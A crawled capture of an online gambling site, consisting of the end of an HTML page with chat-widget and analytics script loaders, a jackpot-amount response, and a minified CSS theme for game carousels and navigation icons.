var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/65a383e50ff6374032c010ef/1hk3bmett';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50076081c0ff42678e653746e6f0eb1f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaosdc.com/getPokerJackpotAmt
body_size: 123
content:
35887778888

--- FILE ---
content_type: text/css
request_url: https://www.chaosdc.com/css/ugsports/theme-5/onixgaming/custom.css?id=f3cbb8a08b8870d3f6ff232723acd31b
body_size: 2928
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{overflow:hidden;position:relative;height:180px}.hot-games .img-container{position:absolute;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games a{color:inherit}.hot-games .game-item{position:relative;margin-right:5px;padding-top:15px;background-color:#000;height:143px;width:120px;text-align:center}.hot-games .game-item img{cursor:pointer;overflow:hidden;box-sizing:border-box;border-radius:12px;border:1px solid #5c5252}.hot-games .game-item .game-title{padding:0 15px;text-align:left;height:60px;width:120px;background-color:#171613;color:#fff}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{margin-bottom:0;font-size:18px;font-weight:600;color:#bfc2c4;background:linear-gradient(180deg,#fff,#bfc2c4);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.u-section-box--bg{background:linear-gradient(180deg,rgba(57,60,70,.5490196078431373),rgba(80,77,77,.2784313725490196));border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{z-index:3;bottom:-10px}.carousel-indicators li{background:#131b33;border:0;width:12px;height:12px;margin-left:5px}.carousel-indicators li.active{background:linear-gradient(180deg,#fff,#90919b)}.g-slider-wrapper .title-wrapper{margin-bottom:10px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center}.g-slider-wrapper .pagi-wrp .btn{width:40px;height:40px;border:1px solid}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{width:110px;height:auto!important;border-radius:4px 4px 0 0}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;width:110px;height:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{width:150px;height:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{width:auto;height:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{width:70px;max-width:70px;height:auto;border-radius:50%}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{width:auto;height:auto;max-width:100%}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{width:100px;height:auto;max-width:100%}.g-slider-wrapper .game-title{border-radius:0 0 4px 4px;background:transparent;text-align:left;padding-left:15px;line-height:2;font-size:12px;font-weight:500;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;padding-right:4px;color:#fff}.mobile .g-slider-wrapper .game-title{padding-left:7px;font-size:11.2px;font-weight:400}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#2d1a62}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}@media (min-width:769px){.home-info-grp .content-box{height:356px}}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .card{padding:16px 9px;background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px}.svc-advantage .card .circle-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;background:rgba(0,0,0,.31);border-radius:50%;text-align:center}.svc-advantage .card .circle-wrp>i{color:#0083ff;background:linear-gradient(90deg,#00abff,#0083ff 95.87%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.svc-advantage .card .text-wrp{padding-top:12px;padding-left:10px;line-height:1.2}.svc-advantage .card .text-wrp .u-section-title{font-size:16px}.svc-advantage .card-header>*{float:left}.svc-advantage .progress{background:rgba(0,0,0,.31);border-radius:10px;height:12px;margin-bottom:10px}.svc-advantage .progress-bar{background:linear-gradient(90deg,#00abff,#0083ff 95.87%);border-radius:150px;line-height:12px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;padding:0;overflow:auto;white-space:nowrap}.info-centre .content-box li{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-content:center;align-content:center;line-height:1;padding:25px 0 30px;border-bottom:1px solid #323a46}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{border-radius:4px;font-size:11.2px;color:#7ea1c1;padding:5.4px 7px}.icon-wrp,.info-centre .content-box li .btn-link{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));box-shadow:0 -1px 1px 1px rgba(0,0,0,.15)}.icon-wrp{width:2em;height:2em;font-size:30px;display:inline-block;line-height:2em;vertical-align:middle;border-radius:50%;text-align:center}.icon-wrp>i{color:inherit}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{padding:20px 5px 45px 27px;height:356px;position:relative}.member-svc .contact-item{color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center;padding-bottom:25px}.member-svc .carousel-indicators{bottom:20px;z-index:3}.member-svc .text-wrp{padding-left:20px;font-size:16px;overflow:hidden}.mobile .btns-log .btn.btn-block{border-radius:0;border:0;font-weight:600}.mobile .scroll-wrapper[_home] .next-btn,.mobile .scroll-wrapper[_home] .prev-btn,.mobile .scroll-wrapper[_home] .slider-content{background:radial-gradient(59.46% 64.36% at 50% 80.42%,hsla(0,0%,100%,.5) 0,rgba(213,212,212,.5) 33.89%,rgba(0,0,0,.5) 100%),linear-gradient(180deg,rgba(0,0,0,.126038),rgba(0,0,0,.0001)),#8b6914;background-blend-mode:overlay,normal,normal;box-shadow:0 13px 12px -10px rgba(69,54,144,.487462),0 0 6px 4px rgba(69,54,144,.384561),inset 0 -3px 1px rgba(69,54,144,.23),inset 0 1px 1px rgba(69,54,144,.666903);color:#fff}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:radial-gradient(59.46% 64.36% at 50% 80.42%,hsla(0,0%,100%,.5) 0,rgba(213,212,212,.5) 33.89%,rgba(0,0,0,.5) 100%),linear-gradient(180deg,rgba(0,0,0,.126038),rgba(0,0,0,.0001)),#8b6914;background-blend-mode:overlay,normal,normal;box-shadow:0 13px 12px -10px rgba(69,54,144,.487462),0 0 6px 4px rgba(69,54,144,.384561),inset 0 -3px 1px rgba(69,54,144,.23),inset 0 1px 1px rgba(69,54,144,.666903)}.desktop .main.nav-wrapper .nav-item .navlink{color:#fff}.desktop .main.nav-wrapper .main-nav{padding-top:5px}.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.desktop .ann-wrapper i{color:#ffd600}.desktop .site-footer{background:#010315}.jackpot .text-content{color:#cdbb71;background:linear-gradient(180deg,#ba9554,#d6c786);-webkit-background-clip:text;-webkit-text-fill-color:transparent;position:relative;text-align:right;-webkit-transform:translateX(-20px) translateY(-10px);transform:translateX(-20px) translateY(-10px)}.desktop .jackpot .text-content{text-align:center;-webkit-transform:translateX(80px) translateY(-10px);transform:translateX(80px) translateY(-10px)}body.mobile{background-color:#010417;background-image:#010417}body.mobile .inner-header{background-color:#000;background-image:#000}body.mobile .ann-wrapper{background:rgba(0,0,0,.8);color:#fff}body.mobile .ann-wrapper i{color:#ffd600}body.desktop{background-color:#010417;background-image:#010417}.menu-bottom .navbar-inverse{background:linear-gradient(185deg,#c0ab7b,#e1d79a),linear-gradient(142deg,#2a2417,#e1d79a)}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#000}.inline-form .input-l{padding:6px 0 6px 30px}.inline-form .icon-input.icon-input i.left{top:4px;left:8px;font-size:1.2rem}.inline-form .form-group{margin-bottom:0}.inline-form .help-block{margin:0;word-break:break-all;position:absolute;right:0;text-align:right;white-space:nowrap}.header-wrapper .btn.fix.thin{margin-right:0!important;padding-top:2px!important;padding-bottom:2px!important}.header-wrapper .flex-right .flex-row .compliant-btn{padding:0 10px;margin-top:5px;border-radius:8px}.header-wrapper .flex-right .flex-row .compliant-btn i{font-size:14px}.scroll-wrapper[_home] .btn-box{height:auto;padding:6px 10px 0}.main.nav-wrapper .nav-item .navlink i{font-size:1.75rem}#sideNav .nav-item-content.games i,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile),.scroll-wrapper[_home] .slider-content i{width:75px;height:53px;margin:0 auto;display:block;background:url(https://files.sitestatic.net/assets/imgs/onix/icon_nav.png) no-repeat;background-size:71.7%}#sideNav .nav-item-content.games i:before,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile):before,.scroll-wrapper[_home] .slider-content i:before{content:none}#sideNav .nav-item-content.games i.icon-home,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-home,.scroll-wrapper[_home] .slider-content i.icon-home{background-position:center 1px!important}#sideNav .nav-item-content.games i.icon-users,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-users,.scroll-wrapper[_home] .slider-content i.icon-users{background-position:center -485px!important}#sideNav .nav-item-content.games i.icon-gift,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-gift,.scroll-wrapper[_home] .slider-content i.icon-gift{background-position:center -120px!important}#sideNav .nav-item-content.games i.icon-soccer,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-soccer,.scroll-wrapper[_home] .slider-content i.icon-soccer{background-position:center -615px!important}#sideNav .nav-item-content.games i.icon-casino,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-casino,.scroll-wrapper[_home] .slider-content i.icon-casino{background-position:center -190px!important}#sideNav .nav-item-content.games i.icon-slot,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-slot,.scroll-wrapper[_home] .slider-content i.icon-slot{background-position:center -56px!important}#sideNav .nav-item-content.games i.icon-rng,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-rng,.scroll-wrapper[_home] .slider-content i.icon-rng{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-menu-poker-01,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-menu-poker-01,.scroll-wrapper[_home] .slider-content i.icon-menu-poker-01{background-position:center -409px!important}#sideNav .nav-item-content.games i.icon-others,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-others,.scroll-wrapper[_home] .slider-content i.icon-others{background-position:center -686px!important}#sideNav .nav-item-content.games i.icon-lottery,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-lottery,.scroll-wrapper[_home] .slider-content i.icon-lottery{background-position:center -334px!important}#sideNav .nav-item-content.games i.icon-fish_hunter,#sideNav .nav-item-content.games i.icon-fishing,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fish_hunter,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-fishing,.scroll-wrapper[_home] .slider-content i.icon-fish_hunter,.scroll-wrapper[_home] .slider-content i.icon-fishing{background-position:center -260px!important}#sideNav .nav-item-content.games i.icon-cockfight,.main.nav-wrapper .nav-item .navlink i[class^=icon-]:not(.icon-mobile).icon-cockfight,.scroll-wrapper[_home] .slider-content i.icon-cockfight{background-position:center -753px!important}#sideNav .nav-item-content.games i,.scroll-wrapper[_home] .slider-content i{width:46px;height:50px;background-size:117.5%}.main.nav-wrapper .nav-icon .hot{top:0;left:0}.top-bar a,.top-bar button{color:#cdbb71}#loginForm i.form-control-feedback{top:2px;right:0}.onix_hkb{margin-right:10px!important;cursor:default}.mobile .onix_hkb{margin-right:0!important;width:105px!important}.onix_hkb_result{-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;background:linear-gradient(180deg,rgba(57,60,70,.5490196078431373),rgba(80,77,77,.2784313725490196))!important;color:#fff;border-radius:10px!important;text-align:center;margin:0 9px;border:1px solid #323a46!important;overflow:hidden;padding:0!important;text-align:center!important}.mobile .onix_hkb_result{margin:3px}.onix_hkb_period{padding:5px;font-size:12px}.onix_hkb_number{font-weight:600;color:#fff;font-size:26px;padding:5px 5px 8px;line-height:40px}.mobile .onix_hkb_number{font-size:23px}.onix_hkb_date{font-size:12px;padding:5px 10px;background:#ab1010;width:100%}.hkb_onix{height:130px}.profile-head .bal-box{color:#000}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;padding:0;overflow-y:hidden;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{display:block;height:100%;width:100%;border-radius:5px}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{position:relative;display:block;margin-right:30px;width:150px;height:150px;color:inherit}.desktop .g-slider-wrapper .game-title{text-transform:uppercase;font-size:11.2px;overflow:hidden}
